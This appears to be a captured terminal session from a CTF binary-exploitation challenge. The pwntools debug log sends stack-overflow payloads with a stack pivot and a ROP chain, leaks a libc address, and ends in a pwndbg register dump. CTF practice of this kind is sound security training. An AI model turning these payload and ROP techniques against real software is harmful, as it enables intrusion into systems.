 yfy@ubuntu: ~/ctfpwn/bisai/2024 ycb/pstack
RELRO:    Full RELRO
0x601510
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn', '42537']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pwn', '42537'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmpjnodkk
m7']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_sco
pe)
[*] Paused (press any to continue)
[DEBUG] Received 0x64 bytes:
b"Let's start the construction for stack overflow exploit.\n"
b'Can you grasp this little bit of overflow?\n'
[DEBUG] Sent 0x40 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000030  40 15 60 00  00 00 00 00  c4 06 40 00  00 00 00 00  │@·`·│····│··@·│····│
00000040
[*] Paused (press any to continue)
[DEBUG] Sent 0x40 bytes:
00000000  73 07 40 00  00 00 00 00  c8 0f 60 00  00 00 00 00  │s·@·│····│··`·│····│
00000010  20 05 40 00  00 00 00 00  b0 05 40 00  00 00 00 00  │ ·@·│····│··@·│····│
00000020  40 17 60 00  00 00 00 00  c4 06 40 00  00 00 00 00  │@·`·│····│··@·│····│
00000030  08 15 60 00  00 00 00 00  db 06 40 00  00 00 00 00  │··`·│····│··@·│····│
00000040
[DEBUG] Received 0x6 bytes:
00000000  50 6e 8e f2  c0 7f  │Pn··│··│
00000006
[DEBUG] Received 0x1 bytes:
b'\n'
0x7fc0f2866000
0x7fc0f297a870
[*] Paused (press any to continue)
[DEBUG] Sent 0x38 bytes:
b'aaaaaaaabbbbbbbbccccccccddddddddeeeeeeeeffffffffgggggggg'
[*] Switching to interactive mode
$
终端
pwndbg>
0x00000000004006dc in vuln ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-reg
s off ]
RAX  0x38
RBX  0x0
RCX  0x7fc0f297a7e2 (read+18) ◂— 0x5677fffff0003d48 /* 'H=' */
RDX  0x40
RDI  0x0
RSI  0x601710 ◂— 'aaaaaaaabbbbbbbbccccccccddddddddeeeeeeeeffffffffgggggggg'
R8   0x6
R9   0x7fc0f2a97040 ◂— 0xe5894855fa1e0ff3
R10  0x7fc0f2a91908 ◂— 0xd00120000000e
R11  0x246
R12  0x7ffc76c2e028 —▸ 0x7ffc76c2f2d3 ◂— 0x4853006e77702f2e /* './pwn' */
R13  0x4006dd (main) ◂— 0xb8e5894855
R14  0x0
R15  0x7fc0f2acb040 (_rtld_global) —▸ 0x7fc0f2acc2e0 ◂— 0x0
*RBP  0x6767676767676767 ('gggggggg')
*RSP  0x601748 ◂— 0x0
*RIP  0x4006dc (vuln+44) ◂— 0xb8e5894855c3
[ DISASM / x86-64 / set emulate on ]
0x4006cd <vuln+29>    mov    rsi, rax
0x4006d0 <vuln+32>    mov    edi, 0
0x4006d5 <vuln+37>    call   read@plt                      <read@plt>
0x4006da <vuln+42>    nop
0x4006db <vuln+43>    leave
► 0x4006dc <vuln+44>    ret    <0>
[ STACK ]
00:0000│ rsp 0x601748 ◂— 0x0
... ↓        7 skipped
[ BACKTRACE ]
► 0         0x4006dc vuln+44
1              0x0
pwndbg> SA